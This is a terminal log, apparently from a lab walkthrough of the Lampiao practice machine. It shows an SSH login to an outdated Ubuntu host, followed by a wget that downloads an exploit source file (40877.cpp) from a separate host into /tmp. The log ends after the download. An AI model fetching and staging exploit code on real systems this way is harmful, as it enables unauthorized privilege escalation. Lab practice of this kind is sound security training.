 $ ssh tiago@192.168.160.137
[tiago@192.168.160.137's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Sun Jul 19 18:55:45 BRT 2020
System load: 0.64              Memory usage: 8%   Processes:       197
Usage of /:  7.7% of 19.07GB   Swap usage:   0%   Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
226 packages can be updated.
177 updates are security updates.
Last login: Sun Jul 19 10:43:07 2020 from 192.168.160.1
[tiago@lampiao:~$ cd /tmp
[tiago@lampiao:/tmp$ wget http://192.168.31.72:3333/40877.cpp
--2020-07-19 10:57:14--  http://192.168.31.72:3333/40877.cpp
Connecting to 192.168.31.72:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c]
Saving to: ‘40877.cpp’
100%[==================================================================================================================================================================>] 10,531      --.-K/s   in 0s
2020-07-19 10:57:14 (225 MB/s) - ‘40877.cpp’ saved [10531/10531]